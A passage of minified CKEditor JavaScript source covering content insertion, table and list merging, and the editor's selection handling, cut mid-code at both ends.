W=!!y.getCommonAncestor(p)&&H!=CKEDITOR.POSITION_IDENTICAL&&!(H&CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED);p=b(n.dataWrapper,n);for(k(p,K);t<p.length;t++){H=p[t];if(M=H.isLineBreak){M=K;V=E;var X=void 0,fa=void 0;H.hasBlockSibling?M=1:(X=M.startContainer.getAscendant(m.$block,1))&&X.is({div:1,p:1})?(fa=X.getPosition(V),fa==CKEDITOR.POSITION_IDENTICAL||fa==CKEDITOR.POSITION_CONTAINS?M=0:(V=M.splitElement(X),M.moveToPosition(V,CKEDITOR.POSITION_AFTER_START),M=1)):M=0}if(M)w=0<t;else{M=
K.startPath();!H.isBlock&&l(n.editor,M.block,M.blockLimit)&&(Y=g(n.editor))&&(Y=J.createElement(Y),Y.appendBogus(),K.insertNode(Y),CKEDITOR.env.needsBrFiller&&(S=Y.getBogus())&&S.remove(),K.moveToPosition(Y,CKEDITOR.POSITION_BEFORE_END));if((M=K.startPath().block)&&!M.equals(Q)){if(S=M.getBogus())S.remove(),U.push(M);Q=M}H.firstNotAllowed&&(q=1);if(q&&H.isElement){M=K.startContainer;for(V=null;M&&!m[M.getName()][H.name];){if(M.equals(E)){M=null;break}V=M;M=M.getParent()}if(M)V&&(da=K.splitElement(V),
n.zombies.push(da),n.zombies.push(V));else{V=E.getName();Z=!t;M=t==p.length-1;V=c(H.node,V);for(var X=[],fa=V.length,ba=0,ea=void 0,ga=0,ha=-1;ba<fa;ba++)ea=V[ba]," "==ea?(ga||Z&&!ba||(X.push(new CKEDITOR.dom.text(" ")),ha=X.length),ga=1):(X.push(ea),ga=0);M&&ha==X.length&&X.pop();Z=X}}if(Z){for(;M=Z.pop();)K.insertNode(M);Z=0}else K.insertNode(H.node);H.lastNotAllowed&&t<p.length-1&&((da=W?y:da)&&K.setEndAt(da,CKEDITOR.POSITION_AFTER_START),q=0);K.collapse()}}1!=p.length?S=!1:(S=p[0],S=S.isElement&&
"false"==S.node.getAttribute("contenteditable"));S&&(w=!0,M=p[0].node,K.setStartAt(M,CKEDITOR.POSITION_BEFORE_START),K.setEndAt(M,CKEDITOR.POSITION_AFTER_END));n.dontMoveCaret=w;n.bogusNeededBlocks=U}S=n.range;var aa;da=n.bogusNeededBlocks;for(Z=S.createBookmark();Q=n.zombies.pop();)Q.getParent()&&(Y=S.clone(),Y.moveToElementEditStart(Q),Y.removeEmptyBlocksAtEnd());if(da)for(;Q=da.pop();)CKEDITOR.env.needsBrFiller?Q.appendBogus():Q.append(S.document.createText("\u00a0"));for(;Q=n.mergeCandidates.pop();)Q.mergeSiblings();
S.moveToBookmark(Z);if(!n.dontMoveCaret){for(Q=h(S);Q&&a(Q)&&!Q.is(m.$empty);){if(Q.isBlockBoundary())S.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END);else{if(e(Q)&&Q.getHtml().match(/(\s|&nbsp;)$/g)){aa=null;break}aa=S.clone();aa.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END)}Q=Q.getLast(d)}aa&&S.moveToRange(aa)}}}}();r=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return!1;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$tableContent)};b.evaluator=function(a){return a.type==
CKEDITOR.NODE_ELEMENT};return b}function b(a,c,d){c=a.getDocument().createElement(c);a.append(c,d);return c}function c(a){var b=a.count(),d;for(b;0<b--;)d=a.getItem(b),CKEDITOR.tools.trim(d.getHtml())||(d.appendBogus(),CKEDITOR.env.ie&&9>CKEDITOR.env.version&&d.getChildCount()&&d.getFirst().remove())}return function(d){var h=d.startContainer,e=h.getAscendant("table",1),g=!1;c(e.getElementsByTag("td"));c(e.getElementsByTag("th"));e=d.clone();e.setStart(h,0);e=a(e).lastBackward();e||(e=d.clone(),e.setEndAt(h,
CKEDITOR.POSITION_BEFORE_END),e=a(e).lastForward(),g=!0);e||(e=h);e.is("table")?(d.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),d.collapse(!0),e.remove()):(e.is({tbody:1,thead:1,tfoot:1})&&(e=b(e,"tr",g)),e.is("tr")&&(e=b(e,e.getParent().is("thead")?"th":"td",g)),(h=e.getBogus())&&h.remove(),d.moveToPosition(e,g?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END))}}();v={eol:{detect:function(a,b){var c=a.range,d=c.clone(),h=c.clone(),e=new CKEDITOR.dom.elementPath(c.startContainer,b),g=new CKEDITOR.dom.elementPath(c.endContainer,
b);d.collapse(1);h.collapse();e.block&&d.checkBoundaryOfElement(e.block,CKEDITOR.END)&&(c.setStartAfter(e.block),a.prependEolBr=1);g.block&&h.checkBoundaryOfElement(g.block,CKEDITOR.START)&&(c.setEndBefore(g.block),a.appendEolBr=1)},fix:function(a,b){var c=b.getDocument(),d;a.appendEolBr&&(d=this.createEolBr(c),a.fragment.append(d));!a.prependEolBr||d&&!d.getPrevious()||a.fragment.append(this.createEolBr(c),1)},createEolBr:function(a){return a.createElement("br",{attributes:{"data-cke-eol":1}})}},
bogus:{exclude:function(a){var b=a.range.getBoundaryNodes(),c=b.startNode,b=b.endNode;!b||!p(b)||c&&c.equals(b)||a.range.setEndBefore(b)}},tree:{rebuild:function(a,b){var c=a.range,d=c.getCommonAncestor(),h=new CKEDITOR.dom.elementPath(d,b),e=new CKEDITOR.dom.elementPath(c.startContainer,b),c=new CKEDITOR.dom.elementPath(c.endContainer,b),g;d.type==CKEDITOR.NODE_TEXT&&(d=d.getParent());if(h.blockLimit.is({tr:1,table:1})){var f=h.contains("table").getParent();g=function(a){return!a.equals(f)}}else if(h.block&&
h.block.is(CKEDITOR.dtd.$listItem)&&(e=e.contains(CKEDITOR.dtd.$list),c=c.contains(CKEDITOR.dtd.$list),!e.equals(c))){var k=h.contains(CKEDITOR.dtd.$list).getParent();g=function(a){return!a.equals(k)}}g||(g=function(a){return!a.equals(h.block)&&!a.equals(h.blockLimit)});this.rebuildFragment(a,b,d,g)},rebuildFragment:function(a,b,c,d){for(var h;c&&!c.equals(b)&&d(c);)h=c.clone(0,1),a.fragment.appendTo(h),a.fragment=h,c=c.getParent()}},cell:{shrink:function(a){a=a.range;var b=a.startContainer,c=a.endContainer,
d=a.startOffset,h=a.endOffset;b.type==CKEDITOR.NODE_ELEMENT&&b.equals(c)&&b.is("tr")&&++d==h&&a.shrink(CKEDITOR.SHRINK_TEXT)}}};y=function(){function a(b,c){var d=b.getParent();if(d.is(CKEDITOR.dtd.$inline))b[c?"insertBefore":"insertAfter"](d)}function b(c,d,h){a(d);a(h,1);for(var e;e=h.getNext();)e.insertAfter(d),d=e;q(c)&&c.remove()}function c(a,b){var d=new CKEDITOR.dom.range(a);d.setStartAfter(b.startNode);d.setEndBefore(b.endNode);return d}return{list:{detectMerge:function(a,b){var d=c(b,a.bookmark),
h=d.startPath(),e=d.endPath(),g=h.contains(CKEDITOR.dtd.$list),f=e.contains(CKEDITOR.dtd.$list);a.mergeList=g&&f&&g.getParent().equals(f.getParent())&&!g.equals(f);a.mergeListItems=h.block&&e.block&&h.block.is(CKEDITOR.dtd.$listItem)&&e.block.is(CKEDITOR.dtd.$listItem);if(a.mergeList||a.mergeListItems)d=d.clone(),d.setStartBefore(a.bookmark.startNode),d.setEndAfter(a.bookmark.endNode),a.mergeListBookmark=d.createBookmark()},merge:function(a,c){if(a.mergeListBookmark){var d=a.mergeListBookmark.startNode,
h=a.mergeListBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c);if(a.mergeList){var f=e.contains(CKEDITOR.dtd.$list),k=g.contains(CKEDITOR.dtd.$list);f.equals(k)||(k.moveChildren(f),k.remove())}a.mergeListItems&&(e=e.contains(CKEDITOR.dtd.$listItem),g=g.contains(CKEDITOR.dtd.$listItem),e.equals(g)||b(g,d,h));d.remove();h.remove()}}},block:{detectMerge:function(a,b){if(!a.tableContentsRanges&&!a.mergeListBookmark){var c=new CKEDITOR.dom.range(b);c.setStartBefore(a.bookmark.startNode);
c.setEndAfter(a.bookmark.endNode);a.mergeBlockBookmark=c.createBookmark()}},merge:function(a,c){if(a.mergeBlockBookmark&&!a.purgeTableBookmark){var d=a.mergeBlockBookmark.startNode,h=a.mergeBlockBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c),e=e.block,g=g.block;e&&g&&!e.equals(g)&&b(g,d,h);d.remove();h.remove()}}},table:function(){function a(c){var h=[],e,g=new CKEDITOR.dom.walker(c),f=c.startPath().contains(d),k=c.endPath().contains(d),l={};g.guard=function(a,
g){if(a.type==CKEDITOR.NODE_ELEMENT){var m="visited_"+(g?"out":"in");if(a.getCustomData(m))return;CKEDITOR.dom.element.setMarker(l,a,m,1)}if(g&&f&&a.equals(f))e=c.clone(),e.setEndAt(f,CKEDITOR.POSITION_BEFORE_END),h.push(e);else if(!g&&k&&a.equals(k))e=c.clone(),e.setStartAt(k,CKEDITOR.POSITION_AFTER_START),h.push(e);else{if(m=!g)m=a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&(!f||b(a,f))&&(!k||b(a,k));m&&(e=c.clone(),e.selectNodeContents(a),h.push(e))}};g.lastForward();CKEDITOR.dom.element.clearAllMarkers(l);
return h}function b(a,c){var d=CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED,h=a.getPosition(c);return h===CKEDITOR.POSITION_IDENTICAL?!1:0===(h&d)}var d={td:1,th:1,caption:1};return{detectPurge:function(a){var b=a.range,c=b.clone();c.enlarge(CKEDITOR.ENLARGE_ELEMENT);var c=new CKEDITOR.dom.walker(c),h=0;c.evaluator=function(a){a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&++h};c.checkForward();if(1<h){var c=b.startPath().contains("table"),e=b.endPath().contains("table");c&&e&&b.checkBoundaryOfElement(c,
CKEDITOR.START)&&b.checkBoundaryOfElement(e,CKEDITOR.END)&&(b=a.range.clone(),b.setStartBefore(c),b.setEndAfter(e),a.purgeTableBookmark=b.createBookmark())}},detectRanges:function(h,e){var g=c(e,h.bookmark),f=g.clone(),k,l,m=g.getCommonAncestor();m.is(CKEDITOR.dtd.$tableContent)&&!m.is(d)&&(m=m.getAscendant("table",!0));l=m;m=new CKEDITOR.dom.elementPath(g.startContainer,l);l=new CKEDITOR.dom.elementPath(g.endContainer,l);m=m.contains("table");l=l.contains("table");if(m||l)m&&l&&b(m,l)?(h.tableSurroundingRange=
f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),f=g.clone(),f.setEndAt(m,CKEDITOR.POSITION_AFTER_END),k=g.clone(),k.setStartAt(l,CKEDITOR.POSITION_BEFORE_START),k=a(f).concat(a(k))):m?l||(h.tableSurroundingRange=f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),g.setEndAt(m,CKEDITOR.POSITION_AFTER_END)):(h.tableSurroundingRange=f,f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),g.setStartAt(l,CKEDITOR.POSITION_AFTER_START)),h.tableContentsRanges=k?k:a(g)},deleteRanges:function(a){for(var b;b=
a.tableContentsRanges.pop();)b.extractContents(),q(b.startContainer)&&b.startContainer.appendBogus();a.tableSurroundingRange&&a.tableSurroundingRange.extractContents()},purge:function(a){if(a.purgeTableBookmark){var b=a.doc,c=a.range.clone(),b=b.createElement("p");b.insertBefore(a.purgeTableBookmark.startNode);c.moveToBookmark(a.purgeTableBookmark);c.deleteContents();a.range.moveToPosition(b,CKEDITOR.POSITION_AFTER_START)}}}}(),detectExtractMerge:function(a){return!(a.range.startPath().contains(CKEDITOR.dtd.$listItem)&&
a.range.endPath().contains(CKEDITOR.dtd.$listItem))},fixUneditableRangePosition:function(a){a.startContainer.getDtd()["#"]||a.moveToClosestEditablePosition(null,!0)},autoParagraph:function(a,b){var c=b.startPath(),d;l(a,c.block,c.blockLimit)&&(d=g(a))&&(d=b.document.createElement(d),d.appendBogus(),b.insertNode(d),b.moveToPosition(d,CKEDITOR.POSITION_AFTER_START))}}}()}(),function(){function a(){var a=this._.fakeSelection,b;a&&(b=this.getSelection(1),b&&b.isHidden()||(a.reset(),a=0));if(!a&&(a=b||
this.getSelection(1),!a||a.getType()==CKEDITOR.SELECTION_NONE))return;this.fire("selectionCheck",a);b=this.elementPath();if(!b.compare(this._.selectionPreviousPath)){var c=this._.selectionPreviousPath&&this._.selectionPreviousPath.blockLimit.equals(b.blockLimit);CKEDITOR.env.webkit&&!c&&(this._.previousActive=this.document.getActive());this._.selectionPreviousPath=b;this.fire("selectionChange",{selection:a,path:b})}}function f(){r=!0;t||(b.call(this),t=CKEDITOR.tools.setTimeout(b,200,this))}function b(){t=
null;r&&(CKEDITOR.tools.setTimeout(a,0,this),r=!1)}function d(a){return v(a)||a.type==CKEDITOR.NODE_ELEMENT&&!a.is(CKEDITOR.dtd.$empty)?!0:!1}function e(a){function b(c,d){return c&&c.type!=CKEDITOR.NODE_TEXT?a.clone()["moveToElementEdit"+(d?"End":"Start")](c):!1}if(!(a.root instanceof CKEDITOR.editable))return!1;var c=a.startContainer,h=a.getPreviousNode(d,null,c),e=a.getNextNode(d,null,c);return b(h)||b(e,1)||!(h||e||c.type==CKEDITOR.NODE_ELEMENT&&c.isBlockBoundary()&&c.getBogus())?!0:!1}function m(a){l(a,
!1);var b=a.getDocument().createText(p);a.setCustomData("cke-fillingChar",b);return b}function l(a,b){var c=a&&a.removeCustomData("cke-fillingChar");if(c){if(!1!==b){var d=a.getDocument().getSelection().getNative(),h=d&&"None"!=d.type&&!d.isCollapsed&&d.getRangeAt(0),e=p.length;if(c.getLength()>e&&h&&h.intersectsNode(c.$)){var f=[{node:d.anchorNode,offset:d.anchorOffset},{node:d.focusNode,offset:d.focusOffset}];d.anchorNode==c.$&&d.anchorOffset>e&&(f[0].offset-=e);d.focusNode==c.$&&d.focusOffset>
e&&(f[1].offset-=e)}}c.setText(g(c.getText(),1));f&&(c=a.getDocument().$,d=c.getSelection(),c=c.createRange(),c.setStart(f[0].node,f[0].offset),c.collapse(!0),d.removeAllRanges(),d.addRange(c),d.extend(f[1].node,f[1].offset))}}function g(a,b){return b?a.replace(w,function(a,b){return b?"\u00a0":""}):a.replace(p,"")}function k(a,b){var c=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-hidden-sel\x3d"1" data-cke-temp\x3d"1" style\x3d"'+(CKEDITOR.env.ie&&14>CKEDITOR.env.version?"display:none":
"position:fixed;top:0;left:-1000px")+'"\x3e'+(b||"\x26nbsp;")+"\x3c/div\x3e",a.document);a.fire("lockSnapshot");a.editable().append(c);var d=a.getSelection(1),h=a.createRange(),e=d.root.on("selectionchange",function(a){a.cancel()},null,null,0);h.setStartAt(c,CKEDITOR.POSITION_AFTER_START);h.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);d.selectRanges([h]);e.removeListener();a.fire("unlockSnapshot");a._.hiddenSelectionContainer=c}function c(a){var b={37:1,39:1,8:1,46:1};return function(c){var d=c.data.getKeystroke();
if(b[d]){var h=a.getSelection().getRanges(),e=h[0];1==h.length&&e.collapsed&&(d=e[38>d?"getPreviousEditableNode":"getNextEditableNode"]())&&d.type==CKEDITOR.NODE_ELEMENT&&"false"==d.getAttribute("contenteditable")&&(a.getSelection().fake(d),c.data.preventDefault(),c.cancel())}}}function h(a){for(var b=0;b<a.length;b++){var c=a[b];c.getCommonAncestor().isReadOnly()&&a.splice(b,1);if(!c.collapsed){if(c.startContainer.isReadOnly())for(var d=c.startContainer,h;d&&!((h=d.type==CKEDITOR.NODE_ELEMENT)&&
d.is("body")||!d.isReadOnly());)h&&"false"==d.getAttribute("contentEditable")&&c.setStartAfter(d),d=d.getParent();d=c.startContainer;h=c.endContainer;var e=c.startOffset,g=c.endOffset,f=c.clone();d&&d.type==CKEDITOR.NODE_TEXT&&(e>=d.getLength()?f.setStartAfter(d):f.setStartBefore(d));h&&h.type==CKEDITOR.NODE_TEXT&&(g?f.setEndAfter(h):f.setEndBefore(h));d=new CKEDITOR.dom.walker(f);d.evaluator=function(d){if(d.type==CKEDITOR.NODE_ELEMENT&&d.isReadOnly()){var h=c.clone();c.setEndBefore(d);c.collapsed&&
a.splice(b--,1);d.getPosition(f.endContainer)&CKEDITOR.POSITION_CONTAINS||(h.setStartAfter(d),h.collapsed||a.splice(b+1,0,h));return!0}return!1};d.next()}}return a}var n="function"!=typeof window.getSelection,q=1,p=CKEDITOR.tools.repeat("\u200b",7),w=new RegExp(p+"( )?","g"),t,r,v=CKEDITOR.dom.walker.invisible(1),y=function(){function a(b){return function(a){var c=a.editor.createRange();c.moveToClosestEditablePosition(a.selected,b)&&a.editor.getSelection().selectRanges([c]);return!1}}function b(a){return function(b){var c=
b.editor,d=c.createRange(),h;(h=d.moveToClosestEditablePosition(b.selected,a))||(h=d.moveToClosestEditablePosition(b.selected,!a));h&&c.getSelection().selectRanges([d]);c.fire("saveSnapshot");b.selected.remove();h||(d.moveToElementEditablePosition(c.editable()),c.getSelection().selectRanges([d]));c.fire("saveSnapshot");return!1}}var c=a(),d=a(1);return{37:c,38:c,39:d,40:d,8:b(),46:b(1)}}();CKEDITOR.on("instanceCreated",function(b){function d(){var a=h.getSelection();a&&a.removeAllRanges()}var h=b.editor;
h.on("contentDom",function(){function b(){w=new CKEDITOR.dom.selection(h.getSelection());w.lock()}function d(){g.removeListener("mouseup",d);p.removeListener("mouseup",d);var a=CKEDITOR.document.$.selection,b=a.createRange();"None"!=a.type&&b.parentElement().ownerDocument==e.$&&b.select()}var e=h.document,g=CKEDITOR.document,k=h.editable(),m=e.getBody(),p=e.getDocumentElement(),r=k.isInline(),v,w;CKEDITOR.env.gecko&&k.attachListener(k,"focus",function(a){a.removeListener();0!==v&&(a=h.getSelection().getNative())&&
a.isCollapsed&&a.anchorNode==k.$&&(a=h.createRange(),a.moveToElementEditStart(k),a.select())},null,null,-2);k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){v&&CKEDITOR.env.webkit&&(v=h._.previousActive&&h._.previousActive.equals(e.getActive()))&&null!=h._.previousScrollTop&&h._.previousScrollTop!=k.$.scrollTop&&(k.$.scrollTop=h._.previousScrollTop);h.unlockSelection(v);v=0},null,null,-1);k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie||r)n?k.attachListener(k,
"beforedeactivate",b,null,null,-1):k.attachListener(h,"selectionCheck",b,null,null,-1),k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusOut":"blur",function(){h.lockSelection(w);v=1},null,null,-1),k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie&&!r){var u;k.attachListener(k,"mousedown",function(a){2==a.data.$.button&&((a=h.document.getSelection())&&a.getType()!=CKEDITOR.SELECTION_NONE||(u=h.window.getScrollPosition()))});k.attachListener(k,"mouseup",function(a){2==a.data.$.button&&
u&&(h.document.$.documentElement.scrollLeft=u.x,h.document.$.documentElement.scrollTop=u.y);u=null});if("BackCompat"!=e.$.compatMode){if(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat){var t,q;p.on("mousedown",function(a){function b(a){a=a.data.$;if(t){var c=m.$.createTextRange();try{c.moveToPoint(a.clientX,a.clientY)}catch(d){}t.setEndPoint(0>q.compareEndPoints("StartToStart",c)?"EndToEnd":"StartToStart",c);t.select()}}function c(){p.removeListener("mousemove",b);g.removeListener("mouseup",c);p.removeListener("mouseup",
c);t.select()}a=a.data;if(a.getTarget().is("html")&&a.$.y<p.$.clientHeight&&a.$.x<p.$.clientWidth){t=m.$.createTextRange();try{t.moveToPoint(a.$.clientX,a.$.clientY)}catch(d){}q=t.duplicate();p.on("mousemove",b);g.on("mouseup",c);p.on("mouseup",c)}})}if(7<CKEDITOR.env.version&&11>CKEDITOR.env.version)p.on("mousedown",function(a){a.data.getTarget().is("html")&&(g.on("mouseup",d),p.on("mouseup",d))})}}k.attachListener(k,"selectionchange",a,h);k.attachListener(k,"keyup",f,h);k.attachListener(k,CKEDITOR.env.webkit?
"DOMFocusIn":"focus",function(){h.forceNextSelectionCheck();h.selectionChange(1)});if(r&&(CKEDITOR.env.webkit||CKEDITOR.env.gecko)){var y;k.attachListener(k,"mousedown",function(){y=1});k.attachListener(e.getDocumentElement(),"mouseup",function(){y&&f.call(h);y=0})}else k.attachListener(CKEDITOR.env.ie?k:e.getDocumentElement(),"mouseup",f,h);CKEDITOR.env.webkit&&k.attachListener(e,"keydown",function(a){switch(a.data.getKey()){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:l(k)}},
null,null,-1);k.attachListener(k,"keydown",c(h),null,null,-1)});h.on("setData",function(){h.unlockSelection();CKEDITOR.env.webkit&&d()});h.on("contentDomUnload",function(){h.unlockSelection()});if(CKEDITOR.env.ie9Compat)h.on("beforeDestroy",d,null,null,9);h.on("dataReady",function(){delete h._.fakeSelection;delete h._.hiddenSelectionContainer;h.selectionChange(1)});h.on("loadSnapshot",function(){var a=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT),b=h.editable().getLast(a);b&&b.hasAttribute("data-cke-hidden-sel")&&
(b.remove(),CKEDITOR.env.gecko&&(a=h.editable().getFirst(a))&&a.is("br")&&a.getAttribute("_moz_editor_bogus_node")&&a.remove())},null,null,100);h.on("key",function(a){if("wysiwyg"==h.mode){var b=h.getSelection();if(b.isFake){var c=y[a.data.keyCode];if(c)return c({editor:h,selected:b.getSelectedElement(),selection:b,keyEvent:a})}}})});if(CKEDITOR.env.webkit)CKEDITOR.on("instanceReady",function(a){var b=a.editor;b.on("selectionChange",function(){var a=b.editable(),c=a.getCustomData("cke-fillingChar");
c&&(c.getCustomData("ready")?l(a):c.setCustomData("ready",1))},null,null,-1);b.on("beforeSetMode",function(){l(b.editable())},null,null,-1);b.on("getSnapshot",function(a){a.data&&(a.data=g(a.data))},b,null,20);b.on("toDataFormat",function(a){a.data.dataValue=g(a.data.dataValue)},null,null,0)});CKEDITOR.editor.prototype.selectionChange=function(b){(b?a:f).call(this)};CKEDITOR.editor.prototype.getSelection=function(a){return!this._.savedSelection&&!this._.fakeSelection||a?(a=this.editable())&&"wysiwyg"==
this.mode?new CKEDITOR.dom.selection(a):null:this._.savedSelection||this._.fakeSelection};CKEDITOR.editor.prototype.lockSelection=function(a){a=a||this.getSelection(1);return a.getType()!=CKEDITOR.SELECTION_NONE?(!a.isLocked&&a.lock(),this._.savedSelection=a,!0):!1};CKEDITOR.editor.prototype.unlockSelection=function(a){var b=this._.savedSelection;return b?(b.unlock(a),delete this._.savedSelection,!0):!1};CKEDITOR.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath};
CKEDITOR.dom.document.prototype.getSelection=function(){return new CKEDITOR.dom.selection(this)};CKEDITOR.dom.range.prototype.select=function(){var a=this.root instanceof CKEDITOR.editable?this.root.editor.getSelection():new CKEDITOR.dom.selection(this.root);a.selectRanges([this]);return a};CKEDITOR.SELECTION_NONE=1;CKEDITOR.SELECTION_TEXT=2;CKEDITOR.SELECTION_ELEMENT=3;CKEDITOR.dom.selection=function(a){if(a instanceof CKEDITOR.dom.selection){var b=a;a=a.root}var c=a instanceof CKEDITOR.dom.element;
this.rev=b?b.rev:q++;this.document=a instanceof CKEDITOR.dom.document?a:a.getDocument();this.root=c?a:this.document.getBody();this.isLocked=0;this._={cache:{}};if(b)return CKEDITOR.tools.extend(this._.cache,b._.cache),this.isFake=b.isFake,this.isLocked=b.isLocked,this;a=this.getNative();var d,h;if(a)if(a.getRangeAt)d=(h=a.rangeCount&&a.getRangeAt(0))&&new CKEDITOR.dom.node(h.commonAncestorContainer);else{try{h=a.createRange()}catch(e){}d=h&&CKEDITOR.dom.element.get(h.item&&h.item(0)||h.parentElement())}if(!d||
d.type!=CKEDITOR.NODE_ELEMENT&&d.type!=CKEDITOR.NODE_TEXT||!this.root.equals(d)&&!this.root.contains(d))this._.cache.type=CKEDITOR.SELECTION_NONE,this._.cache.startElement=null,this._.cache.selectedElement=null,this._.cache.selectedText="",this._.cache.ranges=new CKEDITOR.dom.rangeList;return this};var z={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};CKEDITOR.tools.extend(CKEDITOR.dom.selection,{_removeFillingCharSequenceString:g,
_createFillingCharSequenceNode:m,FILLING_CHAR_SEQUENCE:p});CKEDITOR.dom.selection.prototype={getNative:function(){return void 0!==this._.cache.nativeSel?this._.cache.nativeSel:this._.cache.nativeSel=n?this.document.$.selection:this.document.getWindow().$.getSelection()},getType:n?function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_NONE;try{var c=this.getNative(),d=c.type;"Text"==d&&(b=CKEDITOR.SELECTION_TEXT);"Control"==d&&(b=CKEDITOR.SELECTION_ELEMENT);c.createRange().parentElement()&&
(b=CKEDITOR.SELECTION_TEXT)}catch(h){}return a.type=b}:function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_TEXT,c=this.getNative();if(!c||!c.rangeCount)b=CKEDITOR.SELECTION_NONE;else if(1==c.rangeCount){var c=c.getRangeAt(0),d=c.startContainer;d==c.endContainer&&1==d.nodeType&&1==c.endOffset-c.startOffset&&z[d.childNodes[c.startOffset].nodeName.toLowerCase()]&&(b=CKEDITOR.SELECTION_ELEMENT)}return a.type=b},getRanges:function(){var a=n?function(){function a(b){return(new CKEDITOR.dom.node(b)).getIndex()}
var b=function(b,c){b=b.duplicate();b.collapse(c);var d=b.parentElement();if(!d.hasChildNodes())return{container:d,offset:0};for(var h=d.children,e,g,f=b.duplicate(),k=0,l=h.length-1,m=-1,n,p;k<=l;)if(m=Math.floor((k+l)/2),e=h[m],f.moveToElementText(e),n=f.compareEndPoints("StartToStart",b),0<n)l=m-1;else if(0>n)k=m+1;else return{container:d,offset:a(e)};if(-1==m||m==h.length-1&&0>n){f.moveToElementText(d);f.setEndPoint("StartToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;h=d.childNodes;if(!f)return e=
h[h.length-1],e.nodeType!=CKEDITOR.NODE_TEXT?{container:d,offset:h.length}:{container:e,offset:e.nodeValue.length};for(d=h.length;0<f&&0<d;)g=h[--d],g.nodeType==CKEDITOR.NODE_TEXT&&(p=g,f-=g.nodeValue.length);return{container:p,offset:-f}}f.collapse(0<n?!0:!1);f.setEndPoint(0<n?"StartToStart":"EndToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;if(!f)return{container:d,offset:a(e)+(0<n?0:1)};for(;0<f;)try{g=e[0<n?"previousSibling":"nextSibling"],g.nodeType==CKEDITOR.NODE_TEXT&&(f-=g.nodeValue.length,
p=g),e=g}catch(r){return{container:d,offset:a(e)}}return{container:p,offset:0<n?-f:p.nodeValue.length+f}};return function(){var a=this.getNative(),c=a&&a.createRange(),d=this.getType();if(!a)return[];if(d==CKEDITOR.SELECTION_TEXT)return a=new CKEDITOR.dom.range(this.root),d=b(c,!0),a.setStart(new CKEDITOR.dom.node(d.container),d.offset),d=b(c),a.setEnd(new CKEDITOR.dom.node(d.container),d.offset),a.endContainer.getPosition(a.startContainer)&CKEDITOR.POSITION_PRECEDING&&a.endOffset<=a.startContainer.getIndex()&&
a.collapse(),[a];if(d==CKEDITOR.SELECTION_ELEMENT){for(var d=[],h=0;h<c.length;h++){for(var e=c.item(h),g=e.parentNode,f=0,a=new CKEDITOR.dom.range(this.root);f<g.childNodes.length&&g.childNodes[f]!=e;f++);a.setStart(new CKEDITOR.dom.node(g),f);a.setEnd(new CKEDITOR.dom.node(g),f+1);d.push(a)}return d}return[]}}():function(){var a=[],b,c=this.getNative();if(!c)return a;for(var d=0;d<c.rangeCount;d++){var h=c.getRangeAt(d);b=new CKEDITOR.dom.range(this.root);b.setStart(new CKEDITOR.dom.node(h.startContainer),
h.startOffset);b.setEnd(new CKEDITOR.dom.node(h.endContainer),h.endOffset);a.push(b)}return a};return function(b){var c=this._.cache,d=c.ranges;d||(c.ranges=d=new CKEDITOR.dom.rangeList(a.call(this)));return b?h(new CKEDITOR.dom.rangeList(d.slice())):d}}(),getStartElement:function(){var a=this._.cache;if(void 0!==a.startElement)return a.startElement;var b;switch(this.getType()){case CKEDITOR.SELECTION_ELEMENT:return this.getSelectedElement();case CKEDITOR.SELECTION_TEXT:var c=this.getRanges()[0];
if(c){if(c.collapsed)b=c.startContainer,b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());else{for(c.optimize();b=c.startContainer,c.startOffset==(b.getChildCount?b.getChildCount():b.getLength())&&!b.isBlockBoundary();)c.setStartAfter(b);b=c.startContainer;if(b.type!=CKEDITOR.NODE_ELEMENT)return b.getParent();if((b=b.getChild(c.startOffset))&&b.type==CKEDITOR.NODE_ELEMENT)for(c=b.getFirst();c&&c.type==CKEDITOR.NODE_ELEMENT;)b=c,c=c.getFirst();else b=c.startContainer}b=b.$}}return a.startElement=b?
new CKEDITOR.dom.element(b):null},getSelectedElement:function(){var a=this._.cache;if(void 0!==a.selectedElement)return a.selectedElement;var b=this,c=CKEDITOR.tools.tryThese(function(){return b.getNative().createRange().item(0)},function(){for(var a=b.getRanges()[0].clone(),c,d,h=2;h&&!((c=a.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&z[c.getName()]&&(d=c));h--)a.shrink(CKEDITOR.SHRINK_ELEMENT);return d&&d.$});return a.selectedElement=c?new CKEDITOR.dom.element(c):null},getSelectedText:function(){var a=
